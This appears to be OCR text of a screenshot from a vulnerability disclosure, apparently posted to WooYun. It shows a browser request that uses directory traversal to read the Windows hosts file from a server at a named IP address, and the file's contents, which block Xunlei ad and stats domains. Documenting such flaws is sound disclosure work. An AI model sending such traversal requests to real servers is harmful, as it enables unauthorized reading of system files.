 http://61.184.33.201:8888/../../../windows/system32/drivers/etc/hosts - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://61.184.33.201:8888/../../../windows/system32/drivers/etc/hosts 转到 链接
127.0.0.1 localhost 127.0.0.1 mcfg.sandai.net 127.0.0.1 211.94.190.80 127.0.0.1 advstat.xunlei.com 127.0.0.1
biz5.sandai.net 127.0.0.1 cknum.sandai.net 127.0.0.1 cl.kankan.xunlei.com 127.0.0.1 float.sandai.net 127.0.0.1
mcfg.sandai.net 127.0.0.1 mtips.xunlei.com 127.0.0.1 pubstat.sandai.net 127.0.0.1 recommend.xunlei.com 127.0.0.1
wy.xunlei.com 127.0.0.1 buy.safe.xunlei.com
www.wooyun.org
完毕 Internet